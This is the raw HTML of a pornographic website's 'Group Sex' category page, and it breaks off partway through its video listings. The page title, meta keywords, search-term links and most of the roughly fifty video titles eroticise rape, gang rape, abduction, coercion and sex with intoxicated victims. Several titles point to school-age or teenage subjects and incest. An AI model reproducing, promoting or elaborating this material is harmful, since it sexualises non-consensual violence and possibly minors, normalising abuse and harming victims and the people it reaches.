

--- FILE ---
content_type: text/html
request_url: https://rapevideosite.com/en/category/117178450/Group%20Sex/popular/1/
body_size: 14475
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Rape Video Site - Dreadful site with horrific videos of Group Sex rape, beware. </title>
   <link rel="alternate" hreflang="en" href="/en/category/117178450/Group Sex/popular/1/" />
 
   <link rel="canonical" href="https://rapevideosite.com/en/category/117178450/Group Sex/popular/1/" />
   <meta name="Description" content="A dark, depraved site filled with the most extreme Group Sex rape videos." />
   <meta name="Keywords" content="Forced Oral Creampies, Mock Rape Porn, Guys Being Raped, Rape Incest Sex Story, Porn Forced Videos, Forced Sex Porn Films, Dolphin Raping Humans, Rape Abortion Statistics, Forced Petite Porn"/>
   <meta name="Robots" content="index,follow" />    
   <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="/assets/css/app.css">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=117178450;</script>
  <script src="/js/FTkIID4UznbZwJdh7tWCqM.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//rapevideosite.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/R2VybWFuIFJvdWdoIEdyb3VwIHJhcGU/" target="_self" title="German Rough Group rape">German Rough Group rape</a>  <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a>  <a href="/en/search/SHVzYmFuZCBmb3JjZWQgd2lmZSBjdWNrb2xkIGludGVycmFjaWFsIGdyb3VwIGZ1Y2s/" target="_self" title="Husband forced wife cuckold interracial group fuck">Husband forced wife cuckold interracial group fuck</a>  <a href="/en/search/SG9sbHl3b29kLCBmb3JjZWQsIHJhcGUsIGdyb3Vw/" target="_self" title="Hollywood, forced, rape, group">Hollywood, forced, rape, group</a>  <a href="/en/search/SHVzYmFuZCBmb3JjZWQgd2lmZSBjdWNrb2xkIGludGVycmFjaWFsIGdyb3VwIGZ1Y2sgYmlzZXh1YWwgaHVzYmFuZCBzdWNrcyBiYmM/" target="_self" title="Husband forced wife cuckold interracial group fuck bisexual husband sucks bbc">Husband forced wife cuckold interracial group fuck bisexual husband sucks bbc</a>  <a href="/en/search/Q3Vja29sZCBXaWZlIGhhdGUgZnVja2VkIGJ5IGdyb3VwIGluIGZyb250IG9mIGh1c2JhbmQ/" target="_self" title="Cuckold Wife hate fucked by group in front of husband">Cuckold Wife hate fucked by group in front of husband</a>  <a href="/en/search/R290aCBncm91cA/" target="_self" title="Goth group">Goth group</a>  <a href="/en/search/U2h5IHlvdW5nIHdpZmUgZ3JvdXAgcmFwZWQgaHViYnkgZm9yY2VkIHRvIHdhdGNo/" target="_self" title="Shy young wife group raped hubby forced to watch">Shy young wife group raped hubby forced to watch</a>  <a href="/en/search/R3JvdXAgcmFwZQ/" target="_self" title="Group rape">Group rape</a>  <a href="/en/search/V2F0Y2ggRm9yY2VkIFNleCBHcm91cCBhbmQgQ2VsZWJyaXR5IFJhcGUgVmljdGltcyAtIDM4MjQ5NDI2NDA2MjYyNTA5ODkgZnJlZSB2aWRlbw/" target="_self" title="Watch Forced Sex Group and Celebrity Rape Victims - 3824942640626250989 free video">Watch Forced Sex Group and Celebrity Rape Victims - 3824942640626250989 free video</a>  <a href="/en/search/U2V4IHNob3dlciBncm91cCBicm90aGVy/" target="_self" title="Sex shower group brother">Sex shower group brother</a>  <a href="/en/search/SmFwYW5lc2UgUmFwZSBncm91cA/" target="_self" title="Japanese Rape group">Japanese Rape group</a>  <a href="/en/search/R3JvdXA/" target="_self" title="Group">Group</a>  <a href="/en/search/SmFwYW5lc2UgZ3JvdXAgcmFwZSBnYXkgc2V4/" target="_self" title="Japanese group rape gay sex">Japanese group rape gay sex</a>  <a href="/en/search/R1JPVVAgU0VYLCBURUFDSEVSLCBSQVBF/" target="_self" title="GROUP SEX, TEACHER, RAPE">GROUP SEX, TEACHER, RAPE</a>  <a href="/en/search/Z3JvdXAgcmF2aXNo/" target="_self" title="group ravish">group ravish</a>  <a href="/en/search/Rm9yY2VkIHlvdW5nIHNraW5ueSBncm91cCByYXBl/" target="_self" title="Forced young skinny group rape">Forced young skinny group rape</a>  <a href="/en/search/aW5kaWFuIGdyb3VwIHJhcGU/" target="_self" title="indian group rape">indian group rape</a>  <a href="/en/search/QWJkdWN0aW9uIHZpb2xlbnQgZ3JvdXAgcmFwZQ/" target="_self" title="Abduction violent group rape">Abduction violent group rape</a>  <a href="/en/search/ZmFtaWx5IG9yZ3kgYW5hbCBncm91cA/" target="_self" title="family orgy anal group">family orgy anal group</a>  <a href="/en/search/Z2F5IGZvcmNlZCBncm91cA/" target="_self" title="gay forced group">gay forced group</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/category/117178450/Group Sex/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/category/117178450/Group Sex/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/couples"><i class="iconic-menu_1"></i>Anal Sex Cams</a>
                                <a href="https://pornsites.love/category/extreme-content-sites/"><i class="iconic-like"></i>Rough Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Group Sex #1</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640204002456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10db9ab498" src="/thumbs/456/3824942640204002456_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Stupid cheerleader tricked to wait</span>
                                <span class="thumb-extra">174 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637329938853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                                <span class="thumb-extra">5248 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7109608481110357238/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="62aa673ec8aff4f6" src="/thumbs/238/7109608481110357238_0.jpg"/>
                                    <span class="thumb-info">7:06</span>
                                </div>
                                <span class="thumb-desc">Slaves suffering humiliation brutal fuck The Castle Part 1</span>
                                <span class="thumb-extra">109 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639964636530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">Dirty russian gangbanged, stuffed with cock</span>
                                <span class="thumb-extra">219 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735059372538/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9efbba9fa" src="/thumbs/538/2705852735059372538_0.jpg"/>
                                    <span class="thumb-info">10:02</span>
                                </div>
                                <span class="thumb-desc">Amateur Blowbang, hotwife facefucked by strangers</span>
                                <span class="thumb-extra">489 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545256774901/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2512c533cf5" src="/thumbs/901/1426482545256774901_0.jpg"/>
                                    <span class="thumb-info">5:56</span>
                                </div>
                                <span class="thumb-desc">Hentai monster rough sex and lesbian teen piano teacher The greatest</span>
                                <span class="thumb-extra">780 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637049066505/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101f8e3409" src="/thumbs/505/3824942637049066505_0.jpg"/>
                                    <span class="thumb-info">2:02</span>
                                </div>
                                <span class="thumb-desc">VID-20150116-WA0024</span>
                                <span class="thumb-extra">203 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734505504587/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ceb84f4b" src="/thumbs/587/2705852734505504587_0.jpg"/>
                                    <span class="thumb-info">12:59</span>
                                </div>
                                <span class="thumb-desc">Young french schoolgirl first anal</span>
                                <span class="thumb-extra">4231 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4446059847942758641/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3db393e01ec160f1" src="/thumbs/641/4446059847942758641_0.jpg"/>
                                    <span class="thumb-info">7:50</span>
                                </div>
                                <span class="thumb-desc">Real German swinger club group sex party</span>
                                <span class="thumb-extra">1013 4.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640008871188/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg"/>
                                    <span class="thumb-info">4:04</span>
                                </div>
                                <span class="thumb-desc">Lady takes off panties in restaurant</span>
                                <span class="thumb-extra">1999 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9291652064486173975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="80f29452c8392d17" src="/thumbs/975/9291652064486173975_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Cute Babe Natali Dirossa Gets Trapped For A Group Sex Fuck</span>
                                <span class="thumb-extra">40 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6669906551351648084/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c9044ab765d9f54" src="/thumbs/84/6669906551351648084_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Asian babe with huge tits, Hitomi gets rough group sex.</span>
                                <span class="thumb-extra">448 4.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731485560174/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91ab79d6e" src="/thumbs/174/2705852731485560174_0.v1579271040"/>
                                    <span class="thumb-info">12:39</span>
                                </div>
                                <span class="thumb-desc">Monika sommer brutal anal group banged</span>
                                <span class="thumb-extra">900 4.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17031017213615552111/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ec5a53ebed1e366f" src="/thumbs/111/17031017213615552111_0.jpg"/>
                                    <span class="thumb-info">12:39</span>
                                </div>
                                <span class="thumb-desc">monika sommer brutal anal group banged</span>
                                <span class="thumb-extra">4 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638168105303/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                    <span class="thumb-info">6:26</span>
                                </div>
                                <span class="thumb-desc">Young drug dealers forced to deepthroat and fuck corrupt cops</span>
                                <span class="thumb-extra">1231 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636857896573/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1014292e7d" src="/thumbs/573/3824942636857896573_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
                                <span class="thumb-desc">Blonde busty slave walking naked</span>
                                <span class="thumb-extra">536 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637867205000/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1050520188" src="/thumbs/0/3824942637867205000_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Busty blonde in club undressed tied and forced to perform in brutal gangbang sex</span>
                                <span class="thumb-extra">54 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2104012333921081347/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d32f411f6681803" src="/thumbs/347/2104012333921081347_0.jpg"/>
                                    <span class="thumb-info">12:31</span>
                                </div>
                                <span class="thumb-desc">buxomy moms first b. anus moresome foursome</span>
                                <span class="thumb-extra">21 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17465368102457216182/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f26173c0f2668cb6" src="/thumbs/182/17465368102457216182_0.jpg"/>
                                    <span class="thumb-info">12:22</span>
                                </div>
                                <span class="thumb-desc">my step mom first time group banged</span>
                                <span class="thumb-extra">9 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545223790523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2512a5befbb" src="/thumbs/523/1426482545223790523_0.jpg"/>
                                    <span class="thumb-info">15:49</span>
                                </div>
                                <span class="thumb-desc">Babe Stephanie Cane</span>
                                <span class="thumb-extra">37 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7294856008254744389/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="653c88e3c3a5e745" src="/thumbs/389/7294856008254744389_0.jpg"/>
                                    <span class="thumb-info">1:29</span>
                                </div>
                                <span class="thumb-desc">severe carnaval DP fuck gangbang</span>
                                <span class="thumb-extra">57 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13412947897034503114/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ba245d0c299073ca" src="/thumbs/114/13412947897034503114_0.jpg"/>
                                    <span class="thumb-info">5:37</span>
                                </div>
                                <span class="thumb-desc">Blonde and Asian anal banged at party</span>
                                <span class="thumb-extra">110 19.09.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3972093323387962143/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="371fb5d5233d831f" src="/thumbs/143/3972093323387962143_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Casting of a little titted brunete getting analized in a large gangbang</span>
                                <span class="thumb-extra">55 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3740751078701854073/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="33e9d149672eed79" src="/thumbs/73/3740751078701854073_0.jpg"/>
                                    <span class="thumb-info">23:00</span>
                                </div>
                                <span class="thumb-desc">Tan brunete Teenager From Moscow</span>
                                <span class="thumb-extra">77 18.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638469499361/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10743849e1" src="/thumbs/361/3824942638469499361_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">Haruna Katou enjoys two cocks in a rough threesome&nbsp_</span>
                                <span class="thumb-extra">385 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895871658664/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75169142aa8" src="/thumbs/664/1892856895871658664_0.jpg"/>
                                    <span class="thumb-info">14:16</span>
                                </div>
                                <span class="thumb-desc">Sweet daughter&#039;s friend has had too much to drink!</span>
                                <span class="thumb-extra">6998 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640714352853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fa0608d5" src="/thumbs/853/3824942640714352853_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Girlfriend as pray for brutal gang bang</span>
                                <span class="thumb-extra">78 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640283153456/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg"/>
                                    <span class="thumb-info">6:25</span>
                                </div>
                                <span class="thumb-desc">the assault</span>
                                <span class="thumb-extra">32073 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545662753443/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2514485faa3" src="/thumbs/443/1426482545662753443_0.jpg"/>
                                    <span class="thumb-info">10:09</span>
                                </div>
                                <span class="thumb-desc">Exploitedteensasia Exclusive Scene Nag And Fon Thai Amateur Babes Gets Anal Plus Creampie </span>
                                <span class="thumb-extra">100 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7372763599441496914/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6651516e5da40b52" src="/thumbs/914/7372763599441496914_0.jpg"/>
                                    <span class="thumb-info">4:28</span>
                                </div>
                                <span class="thumb-desc">Anal Fisting Gape PMV</span>
                                <span class="thumb-extra">43 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639112831444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109a90c1d4" src="/thumbs/444/3824942639112831444_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Busty slut lost at poker gang banged</span>
                                <span class="thumb-extra">28 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8631152047612776405/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77c8030eb8584fd5" src="/thumbs/405/8631152047612776405_0.jpg"/>
                                    <span class="thumb-info">2:02</span>
                                </div>
                                <span class="thumb-desc">7on1 Double asshole Gang Bang goes Wet, Harper Maddox, Handballing, DAP, Coarse, ButtRose, Piss Drunk, Squirting, Cream Pie Swallow GIO2241</span>
                                <span class="thumb-extra">53 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638122268015/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105f85f56f" src="/thumbs/15/3824942638122268015_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Brunette busty latina forced to fuck in extreme double penetration gang bang</span>
                                <span class="thumb-extra">50 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546649043492/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2517f4f9224" src="/thumbs/492/1426482546649043492_0.jpg"/>
                                    <span class="thumb-info">24:30</span>
                                </div>
                                <span class="thumb-desc">My wifes first gangbang with me and 2 of my friends</span>
                                <span class="thumb-extra">3306 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639010098588/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1094712d9c" src="/thumbs/588/3824942639010098588_0.jpg"/>
                                    <span class="thumb-info">9:01</span>
                                </div>
                                <span class="thumb-desc">forced outdoor by group</span>
                                <span class="thumb-extra">4426 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637944919907/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1054f3d763" src="/thumbs/907/3824942637944919907_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">College hot babe extreme group sex</span>
                                <span class="thumb-extra">5 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546293629959/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2516a206407" src="/thumbs/959/1426482546293629959_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">Slaves getting ass to mouth in threesome bondage</span>
                                <span class="thumb-extra">84 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636769617315/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100ee625a3" src="/thumbs/315/3824942636769617315_0.jpg"/>
                                    <span class="thumb-info">12:46</span>
                                </div>
                                <span class="thumb-desc">Japanese forced by black guys creampied multiple times</span>
                                <span class="thumb-extra">13006 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2551778553786192113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2369bd1323e2d0f1" src="/thumbs/113/2551778553786192113_0.jpg"/>
                                    <span class="thumb-info">10:07</span>
                                </div>
                                <span class="thumb-desc">rough sex videos featuring a group of friend gang raping a girl.</span>
                                <span class="thumb-extra">45 16.09.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637177157426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102730b732" src="/thumbs/426/3824942637177157426_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">Chubby assistant taken by force</span>
                                <span class="thumb-extra">201 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640394172046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e6f0768e" src="/thumbs/46/3824942640394172046_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Blonde with leather leish and cuffs</span>
                                <span class="thumb-extra">35 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9572059257205221346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="84d6c92df2b4e7e2" src="/thumbs/346/9572059257205221346_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Kissy Kapri loves sex and in this scene you can see the hot blonde get banged hardcore.</span>
                                <span class="thumb-extra">47 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636773181620/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f1c88b4" src="/thumbs/620/3824942636773181620_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Prostitute caught behind blocks</span>
                                <span class="thumb-extra">34005 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733610026478/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9995865ee" src="/thumbs/478/2705852733610026478_0.jpg"/>
                                    <span class="thumb-info">17:42</span>
                                </div>
                                <span class="thumb-desc">When Alice went down to the Rabbit Hole she found Group Sex</span>
                                <span class="thumb-extra">3 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6761804330013533975/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5dd6c1366b27a717" src="/thumbs/975/6761804330013533975_0.jpg"/>
                                    <span class="thumb-info">1:50</span>
                                </div>
                                <span class="thumb-desc">Two hot teens Lia and Meow in crazy group fuck ( DRY )</span>
                                <span class="thumb-extra">45 10.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4536194318827610179/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ef3ccb2fddd6043" src="/thumbs/179/4536194318827610179_0.jpg"/>
                                    <span class="thumb-info">20:37</span>
                                </div>
                                <span class="thumb-desc">Intense Three Way For Bashful Czech MILF</span>
                                <span class="thumb-extra">72 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636577642072/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100374d658" src="/thumbs/72/3824942636577642072_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">Lecherous asian gangbang</span>
                                <span class="thumb-extra">204 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639842391488/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c60cf5c0" src="/thumbs/488/3824942639842391488_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Pair of college babes dirty group sex</span>
                                <span class="thumb-extra">619 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734582543569/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d34fd4d1" src="/thumbs/569/2705852734582543569_0.jpg"/>
                                    <span class="thumb-info">12:16</span>
                                </div>
                                <span class="thumb-desc">Ramu Nagatsuki rough threesome hardcore on cam</span>
                                <span class="thumb-extra">348 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/372843941301924450/" class="trd">
                                <div class="thumb-img-wrapper">
